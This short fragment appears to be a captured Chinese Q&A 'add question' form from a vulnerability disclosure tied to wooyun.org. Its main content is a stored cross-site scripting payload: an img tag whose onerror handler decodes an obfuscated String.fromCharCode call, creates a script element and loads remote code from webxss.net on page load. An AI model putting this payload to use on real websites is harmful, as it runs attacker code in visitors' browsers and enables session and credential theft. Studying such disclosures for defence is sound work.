 添加问题
testaaa
您的问题可能已经有答案
添加问题的详细描述
B I U 13px
testaaa<img src=x
onerror=s=eval(String.fromCharCode(99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,
114,105,112,116,39,41));body.appendChild(s);s.src='http://webxss.net/Wj5OwA?1452931211';>
www.wooyun.org